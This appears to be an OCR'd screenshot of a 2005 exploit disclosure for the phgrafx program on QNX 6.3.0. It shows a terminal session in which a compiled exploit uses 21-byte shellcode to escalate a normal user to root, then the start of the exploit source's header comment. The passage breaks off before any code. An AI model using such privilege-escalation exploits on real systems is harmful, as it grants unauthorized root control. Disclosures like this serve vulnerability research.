
qnx$ uname -a; id
QNX qnx 6.3.0 2004/04/29-21:23:19UTC x86pc x86
uid=6(deadbeef) gid=1(bin) groups=0(root),3(sys),4(adm),5(tty)
qnx$ gcc phex.c -o phex -W
qnx$ ./phex
shellcode length: 21
address: 0x8047a2c
Warning: can not find palette under '5Â°|Ã˜HÃ¦1Â°'.
# id
uid=6(deadbeef) gid=1(bin) euid=0(root)
groups=0(root),3(sys),4(adm),5(tty)
#
source:
/*
* minervini (at) neuralnoise (dot) com [email concealed] (c) 2005, all
rights reserved.
* sample exploit for phgrafx on QNX 6.3.0 x86
*